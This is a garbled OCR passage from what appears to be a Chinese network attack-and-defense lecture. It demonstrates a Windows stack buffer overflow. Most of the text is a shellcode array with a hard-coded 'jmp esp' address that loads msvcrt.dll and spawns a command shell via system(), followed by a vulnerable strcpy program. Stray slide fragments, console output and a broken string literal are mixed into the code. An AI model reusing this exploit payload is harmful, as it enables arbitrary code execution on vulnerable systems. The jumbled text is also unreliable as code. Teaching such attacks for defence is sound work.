 (All global members
main
char name[] =
"\x41\x41\x41\x41" //name[0] name[3]
over
"\x41\x41\x41\x41" //name[4] name[7]
"\x41\x41\x41\x41" //覆盖ebp
"\x64\xaf\xe1\x77" //jmp esp的地址，在sp2上的地址77e1af64!
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA\x54\xA2"
"\xE6\x77\x52\x8D\x45\xF4\x50"
"\xFF\x55\xF0"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E"
"\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4"
"\x50\xB8\x4a\x9b\x01\x78\xFF\xD0";
Command Prompt
int main()
{
char output[8];
strcpy(output, name);
for(int i=0;i<8&&output[i];i++)
printf("\\0x%x",output[i]);
return 0;
}
Microsoft(R) Windows DOS1\0x41\0x41\0x41
(C)Copyright Microsoft Corp 1990-1999.
F:\STUDY\
图12
C. F.
\study\讲义\网络攻防\over.cpp saved
“大家看，写main 函数的程序员，他只会去负责读name 并赋
output 数组，根本不会感觉到name 数组中会隐藏这样精心构造